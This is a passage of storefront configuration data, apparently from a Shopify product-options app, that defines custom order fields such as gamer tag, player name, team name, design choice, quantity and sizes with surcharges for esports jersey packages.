option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_8":{"id":"197868tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem58":{"id":"197868tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem67":{"id":"197868tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem68":{"id":"197868tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem69":{"id":"197868tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197868tem70":{"id":"197868tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197868tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197868tem4","option_type":"3","type":"1","value":"197868tem4_2"}}},"show":"1","type":"1","children":""},"197868tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8432767860911","handle":"pro-baseball-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197871`] = {"template":{"ymq197871tem1":{"id":"197871tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197871tem2":{"id":"197871tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem4":{"id":"197871tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem4_1":{"id":"197871tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem4_2":{"id":"197871tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem4_3":{"id":"197871tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem5":{"id":"197871tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem7":{"id":"197871tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem7_1":{"id":"197871tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_2":{"id":"197871tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"77","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_3":{"id":"197871tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"144","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_4":{"id":"197871tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"610","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_5":{"id":"197871tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"770","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem8":{"id":"197871tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem8_1":{"id":"197871tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_2":{"id":"197871tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_3":{"id":"197871tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_4":{"id":"197871tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_5":{"id":"197871tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_6":{"id":"197871tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_7":{"id":"197871tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_8":{"id":"197871tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem9":{"id":"197871tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem10":{"id":"197871tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem41":{"id":"197871tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem41_1":{"id":"197871tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_2":{"id":"197871tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_3":{"id":"197871tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_4":{"id":"197871tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_5":{"id":"197871tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_6":{"id":"197871tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_7":{"id":"197871tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow